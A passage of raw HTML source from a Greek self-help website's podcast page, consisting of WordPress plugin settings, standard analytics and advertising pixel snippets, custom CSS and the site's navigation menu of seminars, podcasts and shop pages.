\u0393\u03b9\u03b1\u03c4\u03af \u03bf\u03b9 \u03ac\u03bb\u03bb\u03bf\u03b9 \u03bc\u03b5 \u03c0\u03bb\u03b7\u03b3\u03ce\u03bd\u03bf\u03c5\u03bd;","post_type":"podcast","post_id":40204,"plugin":"PixelYourSite","user_role":"guest","event_url":"apofasizo.gr/podcast/041-%CE%B3%CE%B9%CE%B1%CF%84%CE%AF-%CE%BF%CE%B9-%CE%AC%CE%BB%CE%BB%CE%BF%CE%B9-%CE%BC%CE%B5-%CF%80%CE%BB%CE%B7%CE%B3%CF%8E%CE%BD%CE%BF%CF%85%CE%BD/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["901543734236300"],"advancedMatching":{"external_id":"bbdfbfbbfaffdbbacfbcfdaddbddebdae"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://apofasizo.gr","ajaxUrl":"https://apofasizo.gr/wp-admin/admin-ajax.php","ajax_event":"0488d1aa7c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"disable","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768807331"};
//# sourceURL=pys-js-extra
</script>
<script src='//apofasizo.gr/wp-content/cache/wpfc-minified/6ynek0tv/dnh0j.js' type="text/javascript"></script>
<!-- <script src="https://apofasizo.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script> -->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NMJX23K" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["apofasizo.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMJX23K");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<script src="https://apofasizo.gr/wp-content/uploads/hm_custom_css_js/custom.js?ver=1651935645" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://apofasizo.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apofasizo.gr/wp-json/wp/v2/podcast/40204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apofasizo.gr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://apofasizo.gr/?p=40204' />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" /><style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta name="generator" content="Site Kit by Google 1.170.0" />
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '901543734236300');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=901543734236300&ev=PageView&noscript=1" /></noscript>
<!-- End Meta Pixel Code -->
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4S1ARRC77U4S5P6STM0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"podcast","pagePostType2":"single-podcast","pagePostAuthor":"WD","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="tqZ4usRmxenr7mCCGwzrDY9OutJR89rwZjxV_m6ptAM"><!-- All in one Favicon 4.8 --><link rel="icon" href="https://apofasizo.gr/wp-content/uploads/2022/09/Logo_Apofasizo_New-1.png" type="image/png"/>
<link rel="shortcut icon" href="https://apofasizo.gr/wp-content/uploads/2022/09/Logo_Apofasizo_New-1.png" />
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" />
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K3MPXTNM' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://apofasizo.gr/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			@media only screen and (max-width: 600px) {
#mc_embed_signup {
   
    width: 100%!important;
   
}
}

.elementor-widget-n-tabs .e-n-tabs-heading{
	display: flex !important;
	flex-direction: column !important;
	gap: 10px !important;
}

.am__title {
	color:black;
	font-size:20px
	
}

.am__title:hover {
	color:#FF5606;
	font-size:20px
}
.am_cont{
	background-color:white;
	border-radius:5px;
}

.gm_read_more{
	text-align:center;
	border: solid 2px #FF5606;
	padding-left: 10px;	
	border-radius: 5px;
	color: black; 
	padding:10px;
}

.gm_read_more a {
	color: #FF5606;
}

.am_thumb{
	border-radius:5px;
}

.gm-taxonomy-filter {
	overflow: hidden !important;
}

.gm-taxonomy-filter.gm-tax-filter-style-style-2 {
	flex-wrap: wrap !important;
	align-items: center;
	justify-content:center;
	gap: 30px;
}

.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy{
  margin: 0px !important;
	color:white;
	background-color: transparent !important;
	border-radius:0px !important;
	box-shadow:none !important ;
	font-size: 20px !important;	
	
}

.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy:hover {
	color:#FF5606;
}

/*.asr-filter-div .gm-tax-filter-style-style-2 .asr_texonomy:active{
	color:red !important;
	border-bottom: 3px solid green;
} */




.elementor-post {
	transition: all .5s ease-in-out !important;
}

.elementor-post:hover{
	transform: scale(1.1) !important;
} 
@media only screen and (max-width: 800px){
 .e-con>.e-con-inner {
    display: block;
}
}

#freeShippingBar{
	display:none;
}

#wapf-field-label{
	display:none;
}


.page-id-44438 #newslett {
	display:none;
}


.page-id-44702 .elementor-32178 .elementor-element.elementor-element-24aa0b9:not(.elementor-motion-effects-element-type-background), .elementor-32178 .elementor-element.elementor-element-24aa0b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
	display:none;
}

html, body, p, h1, h2, h3, h4, h5, h6, a, div, li, ul, ol, button, input, textarea {
    font-family: 'Roboto', sans-serif !important;
}


		</style>
		
	</head>

<body data-rsssl=1  class="wp-singular podcast-template-default single single-podcast postid-40204 wp-theme-neve theme-neve woocommerce-no-js  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left exclusive-addons-elementor elementor-default elementor-template-full-width elementor-kit-26455 elementor-page-39998" id="neve_body"  >
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3MPXTNM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Μεταπηδήστε στο περιεχόμενο		</a>
				<header data-elementor-type="header" data-elementor-id="28816" class="elementor elementor-28816 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c62c20e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="c62c20e" data-element_type="section" id="top" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b9c8bb0 exad-glass-effect-no exad-sticky-section-no" data-id="b9c8bb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6faa426 elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="6faa426" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apofasizo.gr/">
							<img width="530" height="140" src="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png" class="attachment-full size-full wp-image-15954" alt="ΑποφασίΖω. Ζω τη Ζωή που Θέλω" srcset="https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo.png 530w, https://apofasizo.gr/wp-content/uploads/2017/09/apofasizo-logo-300x79.png 300w" sizes="(max-width: 530px) 100vw, 530px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-37b39d6 elementor-align-center elementor-fixed elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-button" data-id="37b39d6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#top">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-up"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17d7485 exad-glass-effect-no exad-sticky-section-no" data-id="17d7485" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1babe14 elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="1babe14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MENU</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e50ac3 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-nav-menu--toggle elementor-nav-menu--burger exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="0e50ac3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0e50ac3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28769"><a href="https://apofasizo.gr/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30222"><a href="https://apofasizo.gr/%ce%b7-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1/" class="elementor-item" tabindex="-1">ΟΡΑΜΑ &#038; ΣΤΟΧΟΙ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29832"><a href="https://apofasizo.gr/%ce%bc%ce%ad%ce%b8%ce%bf%ce%b4%ce%bf%cf%82-%ce%b1%cf%80%ce%bf%cf%86%ce%b1%cf%83%ce%af%ce%b6%cf%89/" class="elementor-item" tabindex="-1">Η ΜΕΘΟΔΟΣ ΜΑΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31774"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΣΕΜΙΝΑΡΙΑ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39663"><a href="https://apofasizo.gr/%ce%b7-%ce%b4%cf%85%ce%bd%ce%b1%ce%bc%ce%b9%ce%ba%ce%ae-%cf%84%ce%b7%cf%82-%ce%b5%cf%80%ce%b9%cf%84%cf%85%cf%87%ce%af%ce%b1%cf%82-2/" class="elementor-sub-item" tabindex="-1">Η Δυναμική Της Επιτυχίας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29829"><a href="https://apofasizo.gr/%ce%b4%ce%b9%cf%8e%ce%be%ce%b5-%cf%84%ce%bf%cf%85%cf%82-%cf%86%cf%8c%ce%b2%ce%bf%cf%85%cf%82-%cf%83%ce%bf%cf%85-%cf%84%cf%8e%cf%81%ce%b1/" class="elementor-sub-item" tabindex="-1">Διώξε το φόβο σου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29828"><a href="https://apofasizo.gr/%ce%b1%cf%80%ce%bf%ce%b3%ce%b5%ce%af%cf%89%cf%83%ce%b5-%cf%84%ce%b9%cf%82-%cf%83%cf%87%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%cf%83%ce%bf%cf%85/" class="elementor-sub-item" tabindex="-1">Απογείωσε τις σχέσεις σου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41097"><a href="https://apofasizo.gr/dynamikh-xrhmatos/" class="elementor-sub-item" tabindex="-1">Η Δυναμική Του Χρήματος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43520"><a href="https://apofasizo.gr/%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf-%ce%b6%ce%ae%cf%83%ce%b5-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%80%ce%bf%cf%85-%ce%b8%ce%ad%ce%bb%ce%b5%ce%b9%cf%82/" class="elementor-sub-item" tabindex="-1">Ηράκλειο: Ζήσε τη ζωή που θέλεις!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30940"><a href="https://apofasizo.gr/%ce%b1%cf%80%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%ad%cf%81%cf%89%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%b7%ce%b3%ce%ad%cf%84%ce%b7-%ce%bc%ce%ad%cf%83%ce%b1-%cf%83%ce%bf%cf%85/" class="elementor-sub-item" tabindex="-1">Απελευθέρωσε τον Ηγέτη μέσα σου!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43839"><a href="https://apofasizo.gr/%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%ce%b6%ce%ae%cf%83%ce%b5-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%80%ce%bf%cf%85-%ce%b8%ce%ad%ce%bb%ce%b5%ce%b9%cf%82/" class="elementor-sub-item" tabindex="-1">Θεσσαλονίκη – Ζήσε τη ζωή που θέλεις!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37631"><a href="https://apofasizo.gr/%cf%80%cf%89%cf%82-%ce%bd%ce%b1-%cf%80%ce%b5%cf%84%cf%85%cf%87%ce%b1%ce%af%ce%bd%ce%b5%ce%b9%cf%82-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%ce%ac%ce%bd%ce%b5%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80/" class="elementor-sub-item" tabindex="-1">Πως να πετυχαίνεις εύκολα, άνετα και απλά!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33589"><a href="https://apofasizo.gr/olataseminaria/" class="elementor-sub-item" tabindex="-1">Όλα τα σεμινάρια</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31154"><a href="https://apofasizo.gr/akadimia/" class="elementor-item" tabindex="-1">ΑΚΑΔΗΜΙΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40559"><a href="https://apofasizo.gr/podcasts/" class="elementor-item" tabindex="-1">PODCASTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45730"><a href="https://troposzois.gr/" class="elementor-item" tabindex="-1">TΡΟΠΟΣ ΖΩΗΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29831"><a href="https://apofasizo.gr/eshop/" class="elementor-item" tabindex="-1">eShop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33012"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Ο ΛΟΓΑΡΙΑΣΜΟΣ ΜΟΥ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32968"><a href="https://apofasizo.gr/cart/" class="elementor-sub-item" tabindex="-1">Καλάθι</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32965"><a href="https://apofasizo.gr/my-account/orders/" class="elementor-sub-item" tabindex="-1">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32967"><a href="https://apofasizo.gr/my-account/edit-account/" class="elementor-sub-item" tabindex="-1">Account details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31775"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΑΠΟΨΕΙΣ | ΣΚΕΨΕΙΣ | ΝΕΑ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31777"><a href="https://apofasizo.gr/category/%ce%bd%ce%ad%ce%b1/" class="elementor-sub-item" tabindex="-1">Νέα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31776"><a href="https://apofasizo.gr/category/%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b7/" class="elementor-sub-item" tabindex="-1">Για συζήτηση</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://apofasizo.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-c4c2fd8 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c4c2fd8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
